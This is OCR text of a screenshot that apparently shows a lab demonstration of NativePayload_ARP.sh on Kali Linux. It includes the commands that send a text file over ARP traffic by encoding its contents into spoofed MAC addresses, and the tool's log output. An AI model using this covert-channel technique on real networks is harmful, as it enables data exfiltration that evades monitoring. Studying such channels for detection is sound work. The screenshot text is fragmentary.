 File Machine View Input Devices Help
Applications Places Terminal Sun 02:47 1
#!
NativePaylo
ad_ARP.sh
1.txt
ARPData.tx
Open 1.txt Save
~/Desktop
this is test for transferring data via arp traffic
Ln 1, Col 1 INS
root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# ./NativePayload_ARP.sh -s 1.txt eth0 delay 3
NativePayload_ARP.sh , Published by Damon Mohammadbagher 2017-2018
Injecting/Downloading/Uploading DATA via ARP Traffic
help syntax: ./NativePayload_ARP.sh help
[!] Changing MAC Address via macchanger Tool
[>] [30/09/2018 02:47:05] Changing MAC Address to start .
New MAC: 00:ff:ff:ff:ff:ff (unknown)
[!] your text is: this
[!] your MAC Address is: 00:74:68:69:73:20
[>] [0] [30/09/2018 02:47:10] MAC Changing Done , Delay is : 3 (sec)
New MAC: 00:74:68:69:73:20 (unknown)
------------------
[!] your text is: is te
[!] your MAC Address is: 00:69:73:20:74:65
[>] [1] [30/09/2018 02:47:13] MAC Changing Done , Delay is : 3 (sec)
New MAC: 00:69:73:20:74:65 (unknown)
------------------
[!] your text is: st fo
[!] your MAC Address is: 00:73:74:20:66:6f
[>] [2] [30/09/2018 02:47:16] MAC Changing Done , Delay is : 3 (sec)
New MAC: 00:73:74:20:66:6f (unknown)
~/Desktop
File Edit View Search Terminal Help
:~/Desktop# ./NativePayload_ARP.sh -a vboxnet0 192.168.56.101
NativePayload_ARP.sh , Published by Damon Mohammadbagher 2017-2018
Injecting/Downloading/Uploading DATA via ARP Traffic
help syntax: ./NativePayload_ARP.sh help
[!] [30/09/2018 06:17:11] Scanning Target [192.168.56.101] via Arping by delay (3).
[!] [30/09/2018 06:17:11] Start flag MAC Address Detected : 00:ff:ff:ff:ff:ff
up; sleep x;"
Right Ctrl
Tab Width: 8 Ln 28, Col 27 INS